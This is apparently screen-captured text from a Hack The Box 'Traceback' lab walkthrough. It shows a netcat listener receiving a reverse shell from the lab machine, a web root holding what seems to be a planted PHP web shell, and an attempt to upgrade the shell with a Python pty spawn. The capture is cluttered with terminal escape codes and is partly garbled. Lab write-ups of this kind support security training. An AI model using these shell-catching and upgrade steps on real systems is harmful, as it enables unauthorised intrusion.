 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Sat Aug 15
10:00
root@gibson
File Edit View Search Terminal Help
Script started on 2020-08-14 13:09:36-04:00 [TERM="screen" TTY="/dev/pts/3" COLUMNS="136" LINES="34"]
ESC[1;32m┌─[ESC[1;34meu-mod-2ESC[1;32m]─[ESC[1;37m10.10.14.3ESC[1;32m]─[ESC[1;37mippsecESC[01;32m@ESC[01;34mparrotESC[1;32m]─[ESC[1;37m~
/htb/tracebackESC[1;32m]
ESC[1;32m└──╼ [ESC[01;33m★ESC[01;32m]$ ESC[0mESC[HESC[JESC[1;32m┌─[ESC[1;34meu-mod-2ESC[1;32m]─[ESC[1;37m10.10.14.3ESC[1;32m]─[ESC[1;37m
ippsecESC[01;32m@ESC[01;34mparrotESC[1;32m]─[ESC[1;37m~/htb/tracebackESC[1;32m]
ESC[1;32m└──╼ [ESC[01;33m★ESC[01;32m]$ ESC[0msudo nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:43846.
bash: cannot set terminal process group (539): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ ls
ls
bg.jpg
index.html
smevk.php
webadmin@traceback:/var/www/html$ python -c 'import pty;pty.spawn("/bin/bash")'
^M<html$ python -c 'import pty;pty.spawn("/bin/bash")'
Command 'python' not found, but can be installed with:
apt install python3
apt install python
apt install python-minimal
Ask your administrator to install one of them.
You also have python3 installed, you can run 'python3' instead.
webadmin@traceback:/var/www/html$ which python3
which python3
log.txt
[0] 0:sudo 1:less* 2:ssh-Z "parrot" 10:00 15-Aug-20